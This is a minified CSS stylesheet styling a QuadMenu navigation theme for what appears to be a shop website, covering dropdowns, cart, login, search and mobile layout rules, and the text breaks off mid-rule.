.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)>a{border:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:focus{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#000;text-transform:uppercase}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:uppercase;background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#000;margin-bottom:15px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#000;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border:none}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:inherit;text-transform:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child):not(.pickup_title){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#fff;width:260px;max-width:80%}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.no_link.quadmenu-item:not(.quadmenu-item-type-column){line-height:1}ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}@media(max-width: 1180px)and (min-width: 992px){.sticky_header.is-scroll #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 12px}}@media screen and (max-width: 991px){.menu-layout-custom .header-container .header-logo{padding:10px 0}.header-logo>.theme-logo{width:100px}.header__user__link{position:relative}.header__user__link:not(.minicart__trigger){display:-webkit-box;display:-ms-flexbox;display:flex;padding:0px 24px;line-height:var(--NavMobileLinkH);font-size:.875rem;background-color:var(--NavMobileLinkBg);border-bottom:solid 1px #e8e8e8;-webkit-transition-duration:600ms;transition-duration:600ms}.menu-layout-custom .nav-container.nav--active .header-menu{height:calc(100% - (var(--NavMobileLinkH)*2 + 2px - var(--NavMobileH))) !important;background:#fff;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu{width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu ul.quadmenu-navbar-nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1}.header__user.display--mid-only,.header__sett{margin-top:24px}.header__secondary__content #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:100%;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#theme-menu-layout .nav-container.nav--active>nav#quadmenu{min-height:1px}#theme-menu-layout .nav-container #quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{-webkit-box-shadow:none;box-shadow:none}a#headerAccountLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}a#headerWishlistLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}}@media screen and (max-width: 991px){.header__user.display--mid-only{margin-top:1px;position:inherit;width:100%;bottom:0px}li.icon-back>a>span:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;padding-right:10px}.nav--active>nav#quadmenu,.nav--active>nav#quadmenu>.quadmenu-container,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse>.quadmenu-navbar-nav{min-height:100%}}#quadmenu .mini-product__item.mini-product__series+.product_title{display:block}#quadmenu .owl-carousel .quadmenu-item-type-panel{padding:0 .25rem}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item{margin-bottom:0}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item a{line-height:1}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 .quadmenu-text{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding:0;font-size:1rem;bottom:auto;top:auto;left:auto;right:auto}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new{position:absolute;bottom:20px;left:auto;right:20px;-webkit-transform:none;transform:none;display:inline-block;text-align:center}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new:before{content:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new>span{background:#000;color:var(--NavMobileLinkBg);border-radius:12px;padding:3px 6px 2px;line-height:1;font-weight:600}}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{font-size:13px;line-height:52px;padding:0 16px}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 16px}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel{-webkit-box-flex:1;-ms-flex:1;flex:1}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:var(--spacingGeneral);white-space:nowrap}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:var(--spacingGeneral)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.view_all_link>a{text-transform:uppercase;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.owl-carousel{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav 